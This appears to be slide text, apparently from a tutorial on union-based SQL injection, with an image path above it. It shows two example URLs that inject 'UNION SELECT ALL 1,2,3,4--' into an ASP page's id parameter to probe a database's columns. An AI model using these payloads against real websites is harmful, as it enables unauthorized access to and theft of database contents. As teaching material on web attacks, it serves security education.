 Union-Based SQL Injection Cont. (1)‏ http://[site]/page.asp?id=-1 UNION SELECT ALL 1,2,3,4-- http://[site]/page.asp?id=null UNION SELECT ALL 1,2,3,4--